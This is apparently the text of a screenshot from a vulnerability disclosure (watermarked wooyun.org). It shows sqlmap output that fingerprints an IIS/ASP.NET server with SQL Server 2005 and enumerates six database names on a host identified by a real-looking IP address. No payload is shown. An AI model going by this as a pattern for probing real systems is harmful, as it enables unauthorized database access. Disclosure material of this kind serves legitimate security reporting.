 web application technology: ASP.NET 4.0.30319, ASP.NET, Microsoft IIS 7.5
back-end DBMS: Microsoft SQL Server 2005
[01:31:27] [INFO] fetching database names
[01:31:27] [INFO] the SQL query used returns 6 entries
[01:31:27] [INFO] resumed: Goldtel_United_Orgnize
[01:31:27] [INFO] resumed: master
[01:31:27] [INFO] resumed: model
[01:31:27] [INFO] resumed: msdb
[01:31:27] [INFO] resumed: PAMS
[01:31:27] [INFO] resumed: tempdb
available databases [6]:
[*] Goldtel_United_Orgnize
[*] master
[*] model
[*] msdb
[*] PAMS
[*] tempdb
www.wooyun.org
[01:31:27] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\125.70.14.121'